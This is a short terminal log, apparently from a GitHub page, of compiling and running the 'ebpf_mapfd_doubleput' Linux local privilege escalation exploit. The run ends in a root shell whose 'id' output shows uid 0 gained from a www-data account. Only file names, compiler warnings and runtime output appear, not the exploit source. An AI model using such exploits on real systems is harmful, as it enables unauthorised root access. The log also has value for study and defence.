 $ pwd
/tmp/39772/ebpf_mapfd_doubleput_exploit
$ ls
backpipe
compile.sh
doubleput
doubleput.c
fuse_mount
hello
hello.c
suidhelper
suidhelper.c
$ ./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast
]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast
]
    .license = (__aligned_u64)""
               ^
$ ./doubleput
suid file detected, launching rootshell...
we have root privs now...
fuse: mountpoint is not empty
fuse: if you are sure this is safe, use the 'nonempty' mount option
doubleput: system() failed
doubleput: child quit before we got a good file*
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)